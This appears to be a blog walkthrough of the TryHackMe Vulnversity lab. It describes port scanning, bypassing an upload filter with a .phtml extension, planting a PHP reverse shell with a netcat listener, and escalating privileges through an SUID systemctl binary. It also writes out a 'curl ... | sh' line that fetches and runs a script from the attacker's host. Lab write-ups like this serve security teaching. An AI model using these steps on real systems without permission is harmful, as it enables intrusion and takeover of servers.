InfoSec Write-ups – Medium–
A write-up for myself:) If you’re interested in learning ethical hacking/ pentesting, check my TryHackMe Vulnversity walkthough.
- Reconnaissance
First step of compromising the given machine is port scanning with Nmap.

The switches that I used for this scan are:
- -sV (for service version discovery)
- -oN (for keeping results in an Nmap formatted file)
As we can see from the results, there’s a web-server running on port #3333. Let’s open it up and see what it will present to us.

Looks like a regular home page for a university web-site. Move on to the next step.
2. Directory Traversal
A common practice that I use when dealing with a web-site penetration test is running several scans at the very beginning. One of the scans that comes pretty handy when discovering directories on a web-server is GoBuster.

Without further ado, let’s run the scan and see what results we’ll get.

The basic GoBuster syntax is the following:
gobuster dir -u <URI> -w /path/to/the/wordlist
- dir keyword is used for direcroty brute-forcing
- -u is an option for URL specification
- -w specifies the wordlist
In the case above, I used the common.txt wordlist for common directories. Now, it comes to the directory traversal itself, and the following screenshot shows that the web-server is actually vulnerable.
An upload forms without proper sanitization can bring some trouble to the server as an attacker may upload a malicious executable file.
3. Compromise the Web-server
In order to see what extensions are acceptable by the server, we can try uploading them manually or use automated tools like BurpSuite.
The extension we’re the most interested in is .php. Why? Because PHP is the most common backend programming language used for constructing web applications logic. PHP comes in different flavours, so we’ll try five of them: php, php3, php4, php5, and phtml.
For the purpose of submitting specified extensions, BurpSuite Intruder’s Sniper attack will be really helpful. The following screenshot depicts the results of our attack.

It seems that .phtml extension was successfully uploaded.
Now, it’s time to move further and upload a file with the .phtml extension that will give us access to the vulnerable server. The payload of that file will be the php-reverse-shell from famous Pentestmonkey. You can find it by simply typing pentestmonkey php-reverse-shell in Google and going to his GitHub page.
Next, we need to copy the script into a file with .phtml extension, make some changes (IP-address and port number (optional)) and we’re ready to go.

In the $ip field, specify the ip-address of your own machine as the script, when it executes, will connect to the ip-address specified in that field.

After submitting the file, we’ll need to to two things. First, in order to get a desired result from the script we’ve uploaded to the server, our machine should be able to listen to an incoming connection from the target. Second, the script has to be executed, so the connection gets initialized.

For the first objective, we’ll be using NetCat utility with the following switches: -l for listening, -v for the verbose output, -n for disabling dns-lookup, and -p for the port number.
For the second objective, we can manually check for the potential places where uploads are kept or we can use GoBuster.
When all set, it should look like this:
Execution of the file will give us a shell:
4. Privilege Escalation
First step of our privilege escalation will be a scan of the system which will reveal potential areas for PE. To do this we’ll be using a suite of tools called PEASS (Privilege Escalation Awesome Scripts Suite).

However, only one script will be used among the scripts from this suite. It’s called LinPeas, and it’s used specifically for Linux machines enumeration.
In order to perform enumeration, we need to put that script on the vulnerable webserver which depends on the shell we have. Here are possible options:

The one that worked for me is the second one using Python HTTP server.
Here’s the drill:
First step — download the PEASS repository to the local machine using git clone command.

Second step — transfer and execute the linpeas.sh file on the remote webserver.
To do this we need to start Python HTTP server inside the directory with linpeas.sh file.

curl <local_host_ip_addr>/linpeas.sh | sh — this command will retrieve the file from the local host and execute it on a target web server.
The result is a long output of colored strings.

The red-on-yellow color scheme says that an object 99% can be used for PE.
LinPeas says that /bin/systemctl program is set with SUID bit which will allow non-root user to run it with root privileges.

One of the best resources for privilege escalation is GTFOBins. When it comes to privilege escalation you can definitely go there and check the results of your finding. In our case, the systemctl utility is set with the SUID bit which enables standard users run this command with elevated (sudo) privileges.
Here’s a quick explanation retrieved from the GTFOBins web-site referring PE with the SUID bit set on systemctl.
Before entering the second part of the exploit, let’s get a more stable shell. We can do that by using python.

“-c” switch with a python3 command allows us to enter a code right in the command line. The command itself uses Python’s pty library for spawning a bash shell.
After getting a stable shell, we can get back to the GTFOBins systemctl exploit and get the desired flag in a root folder.
TryHackMe. Hacking a Vulnversity Machine. was originally published in InfoSec Write-ups on Medium, where people are continuing the conversation by highlighting and responding to this story.
